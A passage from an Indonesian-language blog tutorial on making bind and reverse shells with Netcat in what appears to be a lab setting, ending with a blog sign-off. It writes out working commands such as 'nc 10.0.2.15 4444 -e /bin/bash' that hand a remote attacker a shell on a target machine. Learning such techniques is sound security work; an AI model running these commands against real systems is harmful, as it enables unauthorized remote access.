

nc -lnvp 4444 -e /bin/bash

*Note: Ubah port sesuai dengan keinginan



2. Setelah mesin target listening pada port tertentu dengan membawa sebuah shell, kita hanya perlu menjalankan perintah berikut pada mesin attacker untuk melakukan koneksi ke mesin target dan mendapatkan shell:

nc 10.0.2.15 4444

*Note: Sesuaikan IP nya menjadi IP milik target

Berikut adalah contoh tampilan yang ada pada terminal setelah menjalankan kedua perintah tersebut:

Terminal target:

Terminal attacker:

Dari gambar diatas dapat dilihat bahwa attacker berhasil mendapatkan shell dari target.

Reverse Shell

1. Untuk membuat sebuah reverse shell, pertama kita perlu untuk menjalankan perintah berikut pada terminal attacker untuk membuat mesin attacker listening pada port tertentu:

nc -lnvp 4444

*Note: Ubah port sesuai dengan keinginan

2. Selanjutnya, jalankan perintah berikut pada terminal target untuk membuat target terhubung dengan attacker dan attacker mendapatkan sebuah shell dari target:

nc 10.0.2.15 4444 -e /bin/bash

*Note: Sesuaikan IP nya menjadi IP milik attacker



Berikut adalah contoh tampilan yang ada pada terminal setelah menjalankan kedua perintah tersebut:



Terminal target:

Terminal attacker:

Dari gambar diatas dapat dilihat bahwa attacker berhasil mendapatkan shell dari target.



Selain menggunakan Netcat, kita juga dapat menggunakan tool-tool lain untuk membuat reverse shell.

Berikut ini Saya lampirkan link sebuah website yang menyediakan tool untuk men-generete syntax untuk membuat reverse shell:

Berikut ini adalah tampilan website nya:

Nah itu tadi langkah-langkah untuk membuat bind dan reverse shell menggunakan Netcat.

Sekian yang dapat Saya sampaikan. Apabila ada yang ingin kalian tanyakan, silakan tulis di kolom komentar di bawah ini. Terima kasih

Wassalamu'alaikum wr.wb

Tidak ada komentar:

Posting Komentar